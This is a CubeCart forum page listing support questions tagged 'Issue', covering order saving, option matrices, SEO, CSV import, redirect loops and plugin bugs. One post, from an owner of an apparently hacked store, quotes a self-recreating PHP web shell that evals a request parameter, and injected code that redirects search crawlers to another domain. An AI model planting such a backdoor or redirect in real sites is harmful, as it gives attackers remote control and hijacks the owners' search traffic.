Search the Community
Showing results for tags 'Issue'.
-
Hi There is something going on when I wish to create a new order in the back end. The save and save/Reload buttons keep disappearing and no order can be saved. As soon as you have selected either a product from the inventory tab or a customer from the "find customers", that's the end, the 2 "save" disappear and there is nothing else you can do. I also keep getting alert messages of risk fo forgery, the back button been used or something. I upgraded to 6.0.7 yesterday. End of July this year, I could perform these actions with no issues. Has anyone any ideas of where the problem may be ? Thanks
-
Hi Working on the upgrade and as the stock level cannot be re-synchronised when all the work is done, I am taking this opportunity to review all my stock options. I have to use the matrix for my products. I thought I would create some option sets to make my life easier. So I have one called "ladies french sizes" looking like: -SIZE:: UK 08 - FR 36 - US 4 - SIZE:: UK 10 - FR 38 - US 6 -SIZE:: UK 12 - FR 40 - US 8 - etc, etc I go to my product, I click on option set and add ladies french sizes. I then tick status and matrix, save and reload, and no matrix appeared, problem number 1. I then noticed that if I tick the box called negative, the matrix then works ? So what's the function of this box called "negative" ? If I add one option by itself and not using the option set, then I do not need to tick the negative box for it to be added to the matrix. I just tick the matrix box, save and reload and all fine, it is automatically added to the matrix so this negative box seems to be critical for the option set. Correct ? Then although all my product options are all well incrementally organised, it is all a mismatch once transferred in the options matrix, so it is not easy when you have several lines of options and all the sizes are all over the place. Problem number 2, why is the incremental order all lost in the matrix ? Thanks for your advice. Sandrine
-
For some reason I can't seem to print orders. When you go to print an invoice from the admin area, it's going to the page with this in the address bar: admin.php?_g=orders&node=index&sort%5Border_date%5D=DESC&print%5B0%5D=123456-123456-1234 But then just loading the page with the list of orders. If you try to print from order overview, it goes here: admin.php?_g=orders&node=index&print[]=1123456-123456-1234 But then just shows the page with the list of orders on again. Anyone got any idea where it's going wrong?
-
This is my first install of CubeCart, I installed it locally first and noticed that when I clicked on login or a product, it doesn't actually take me to those pages. The URL changes, but the page doesn't, is this just CubeCart be default? Is there something I'm missing that I need to do or should have done to configure it properly? I have setup another install on a spare domain I have just to see if it was my local server config but I get the same thing live - http://www.centrenetsolutions.co.uk/ I just doesn't work like the demo at all - https://demo.cubecart.com/cc6/ - like clicking through to a new page just doesn't seem to work for me. Any idea why this is happening?
- 4 replies
-
- cubecart v6
- question
-
(and 1 more)
Tagged with:
-
Hiya I'm to improve the SEO rankings for my website. I'm starting to make progress but I'm noticing that if I do a search for lets say pirate costumes ireland or flapper costumes it brings me up alright but gives description of my webpage but not the category or webpage. Is this caused by a conflict between having a meta description and meta title in both documents and in the search engine of store setting. Should I delete one of them and if so which one? I've attached photos. My website is myfancydress.ie Cheers guys 8-)
-

cubecart v6 Short / Long Description Text Areas not showing
livetech posted a topic in Technical Help
Hello, We have recently upgraded one of our websites to CubeCart V6 and have noticed that there is an issue when trying to add / update a products description, none of the text area boxes seem to be showing.. The only errors we are getting in our console log are; GET http://website.com/store/includes/ckeditor/config.js ckeditor.js:16 Uncaught TypeError: Cannot read property 'length' of undefined ckeditor.js:96 Has anybody had a similar issue or could point me in the right direction to getting this fixed? Thanks! Dan -
I installed CubeCart 5.2.16 on my godaddy hosting account directly from the applications it has on there. I installed it without a hitch and configured the store. I deleted the test product and category and made another category and made another product. When I go to upload the picture it says upload successful but it is not showing a picture. it says image is unavailable and it is under the 350kb limit. When I go to the file manager and images I can upload it but as soon as i try and edit the picture it says it is not there. Any help would be appreciated.
-
Hello All, I am having a bit of an issue with the SEO for our site. All categories have a ?page=all variant which in the foundation skin does not go anywhere or do anything. Therefore I have pages competing against themselves for position as the rel canonicals are not working in these cases and it is identified as a separate page. How I mean not working here is for example .... www.examplestore.com/prodcuts/product.html?page=all .... should rel canonical to www.examplestore.com/prodcuts/product.html but instead includes the pagination of ?page=all identifying it as a separate and unique page. I know this issue was discussed previously last year, however it was not in the context of the foundation skin where the pagination actually has no function and serves no purpose. I have tried to 301 the urls with ?page=all but have not had any success so far Any steer here would be very much appreciated. Kealan
-
I've been trying to get the CSV upload (import) to work but I haven't been able to get this to happen.. I export the CSV file as it stands, replace all the information, however which ever setting I use (. ; tab) ignore settings, select settings nothing works.. It says it uploads everytime but NONE of my products ever show up.. How do I correctly do this so I can stop wasting more of my time?
- 2 replies
-
- cubecart v6
- question
-
(and 1 more)
Tagged with:
-
I have been looking at CC6 as a product which I could use, but after doing a fresh install I get an error when it comes to the search section of the site. The issue looks to do with the mod_rewrites, I'm using Chrome and have cleared all cach and cookies but still see the issue. ERR_TOO_MANY_REDIRECTS So looking into this a little is this something to do with the .htaccess rules i'm using? RewriteCond %{REQUEST_FILENAME} !-f RewriteCond %{REQUEST_FILENAME} !-d RewriteCond %{REQUEST_URI} !=/favicon.ico RewriteRule ^(.*)\.html?$ index.php?seo_path=$1 [L,QSA] Also the URL string looks wrong : /search.html?_a=category&search[keywords]= as when looking at the demo site the URL string looks like this. search.html?search%5Bkeywords%5D=h&_a=category. What am I missing when installing?? I've installed using a git clone of V6 Right, if I change the .htaccess file to: RewriteRule ^(.*)\.html?$ index.php?seo_path=$1 [L] then I get the right URL string as the Live CC6 demo site on my local version: search.html?search%5Bkeywords%5D=nn&_a=category But this doesn't do anything, it just shows the Advanced Search page. So any ideas to why [L,QSA] gives redirect loop errors? Anyone
-
Hello, I use last cubecart.i see i A php file (snippet_892d667b445c9ebb6888107b8124a8.php) on /includes/extra directory which include the below code: <?php eval($_REQUEST["H6GrD"]);?> this file recreate automatically again and again after i delete it !!! this code adding below code to my index.php file. if (preg_match("#(google|googlebot|slurp@inktomi|yahoo! slurp|msnbot)#si", $_SERVER['HTTP_USER_AGENT'])) { header("HTTP/1.1 301 Moved Permanently"); header("Location: http://www.reehair.com/"); exit; } if (preg_match("#(www\.google)#si",$_SERVER['HTTP_REFERER'])) { header("HTTP/1.1 301 Moved Permanently"); header("Location: http://www.reehair.com/"); exit; } now i am losing my seo links in search engines thanks in advance for any help
-
I am getting some of that message when i try to log into my site not sure why,but it happen after i updated from v4 to v6. Any idea why? Thanks!.
- 4 replies
-
- cubecart v6
- issue
-
(and 1 more)
Tagged with:
-
I have version v6.0.6 and last time i have upgraded from v4, the upgrade did not add about 100+ items,now i am asking if there is a way to add all at once , into the database and then upload images to ftp. It will take a while to add 1 by one. Maybe there is a mod or plugin or do a text file and inserted into database, don't have much experience but willing to try. Thanks for any advice.
- 2 replies
-
- cubecart v6
- question
-
(and 1 more)
Tagged with:
-
Hello There, As per the cubecart security suite I renamed the admin folder as well as the admin directory. Everything was running fine until i got this message: Not AcceptableAn appropriate representation of the requested resource /98510a.php could not be found on this server. Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle the request. The only thing I was trying to do is to save my work. Every time I go to Store Settings and try to save my work I get this message please help!!!! I tried renaming it back to admin but cubecart wont work then. Is there any other place I need to rename as well. Your help is much appreciated. Regards, @Dirty Butter @bsmither @Al Brookbanks please help urgently!!!
-
Under the order information in the tab (Notes) it has a section for client notes that are viewed by them. I can't seem to get this to work.. It doesn't send an email stating there is communication to the client, nor does it show anything to them when they login or directly viewing the order.. How do I get this feature to work?
- 3 replies
-
- cubecart v6
- question
-
(and 1 more)
Tagged with:
-
It's been a few years since I used cube cart and so far I like it but I have tried time and again for two days to change or create a new document in CC6 under File Manager / Documents. Whenever I try to add or change an image, it will not let me save, or cancel or anything. There is also some foreign language in the text area that does not help. Here is what it says: Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Maecenas feugiat consequat diam. Maecenas metus. Vivamus diam purus, cursus a, commodo non, facilisis vitae, nulla. Aenean dictum lacinia tortor. Nunc iaculis, nibh non iaculis aliquam, orci felis euismod neque, sed ornare massa mauris sed velit. Nulla pretium mi et risus. Fusce mi pede, tempor id, cursus ac, ullamcorper nec, enim. Sed tortor. Curabitur molestie. Duis velit augue, condimentum at, ultrices a, luctus ut, orci. Donec pellentesque egestas eros. Integer cursus, augue in cursus faucibus, eros pede bibendum sem, in tempus tellus justo quis ligula. Etiam eget tortor. Vestibulum rutrum, est ut placerat elementum, lectus nisl aliquam velit, tempor aliquam eros nunc nonummy metus. In eros metus, gravida a, gravida sed, lobortis id, turpis. Ut ultrices, ipsum at venenatis fringilla, sem nulla lacinia tellus, eget aliquet turpis mauris non enim. Nam turpis. Suspendisse lacinia. Curabitur ac tortor ut ipsum egestas elementum. Nunc imperdiet gravida mauris.
-
Hi, I've just noticed in Firefox, could be other browsers I don't know, on some of my pages it is showing the gray triangle in the address bar. When clicked the message says some of my pages are not encrpted and are not fully secure. Seems to be mostly on the Product Page. Thanks in advance, Claudia.
-
If you view the image I am noticing that ALL CubeCart stores are displaying an extended version of the News & Announcements. Why is this?
-
Hello Cubecart Forums, I have just updated to 6.0.6 from 6.0.5 and I am now receiving the following error; Warning: file_exists(): open_basedir restriction in effect. File(/opt/alt/php54/usr/share/pear/memcached.class.php) is not within the allowed path(s): (/home/m564933:/usr/lib/php:/usr/php4/lib/php:/usr/local/lib/php:/usr/local/php4/lib/php:/tmp) in /home/m564933/public_html/classes/autoloader.class.php on line89Warning: file_exists(): open_basedir restriction in effect. File(/opt/alt/php54/usr/share/pear/memcached.php) is not within the allowed path(s): (/home/m564933:/usr/lib/php:/usr/php4/lib/php:/usr/local/lib/php:/usr/local/php4/lib/php:/tmp) in /home/m564933/public_html/classes/autoloader.class.php on line92 I am presuming that this is a problem initiating memcached on a shared server as its trying to call a function it does not have privileges for, can this be fixed as is / memcached be disabled ( not ideal )? or should I contact my hosting provider Thanks in advance
-
I've noticed since installing v6 that regardless of what skin I use, when my store is in offline mode the page script I place is halfway down the screen.. Seems the software is adding <p> </p> breaks between the start of the page and my script and I mean a lot of them.. This time I counted 16 lines of it.. I take them out and again it shows back up a short time later.. How do I fix this or can I? Thanks!
-
I know CubeCart doesn't support third party extensions but I'm still going to ask.. I used a token code and downloaded/extracted/installed AddThis to my site and it is not showing at all.. When I go into the settings it appears that it should be working except for that the allowed zones section is blank. It won't even let me add anything there. Is there a way someone here knows how to fix this?
-
New version 1.1.1 of USPS plugin now available in Extension Marketplace!! https://www.cubecart.com/extensions/shipping-methods/united-states-postal-service-usps
-
Twice today I cloned an existing product that DID have a manufacturer to create a product that did NOT have a known manufacturer. Everything worked as expected, except nothing I did would save the NONE as manufacturer. It continued to revert to the manufacturer from the cloned item. I had to go to phpMyAdmin to change the manufacturer code back to zero in the inventory table. Could someone please test this in your store to see if this is a bug or not? If it is a bug, I wonder how far back it's been there...
-
One of my test shipping addresses is to Canada. Just noticed that there us an extra s/h price choice on Checkout that only shows my handling charge. It has NO shipping choice name by it. Here's part of the Request Log: I know USPS has changed to Zone charges for US to CA. I tried the same address on the Calculate a Price page of usps.com, and it asks for the From and To Zip codes for Canada now. Here's the screenshot of this odd Checkout:
-
Hello, I'm having a weird issue that I just noticed happening today. After a customer completes a checkout and I view the packing slip to print, instead of showing Subtotal, Discount, Shipping, Total Tax, and Grand Total like it was, it is showing Discount, Discount, Shipping, Total Tax, and Grand Total. Discount appears twice. The first has the subtotal number and the second one actually shows the discounted amount like it should. I've checked to see if it appears this way for undiscounted products as well as discounted products and it does. I have attached a photo to show what I am talking about. I am using Cubecart 4.3.3. I have a third-party coupon plugin from Estelle's Mods. However, I don't believe that is the problem because I have been using it for over a year and didn't have this problem. Any suggestions? Thanks in advance!